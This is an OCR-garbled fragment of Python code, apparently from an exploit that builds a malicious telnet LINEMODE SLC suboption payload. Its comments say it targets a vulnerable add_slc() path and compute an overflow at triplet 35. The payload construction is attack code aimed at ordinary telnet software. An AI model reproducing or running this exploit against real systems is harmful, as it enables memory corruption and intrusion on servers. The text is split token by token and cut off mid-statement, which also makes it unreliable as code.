
      Overflow at: 104 / 3 = ~34.6 -> 
triplet 35

    """
    payload 
=
bytearray
(
)
# Suboption header: IAC SB LINEMODE 
LM_SLC
    payload
.
extend
(
[
IAC
,
 SB
,
OPT_LINEMODE
,
 LM_SLC
]
)
# SLC triplets: (function, flags, 
value)
# function > NSLC triggers the 
vulnerable add_slc() path
for
 i 
in
range
(
num_triplets
)
:
        func 
=
 NSLC 
+
1
+
 i

if
 func 
>=
 IAC
:
# Can't use 
0xFF (IAC) in data
            func 
=
0xFE
        payload
.
extend
(
[
func
,
0x02
,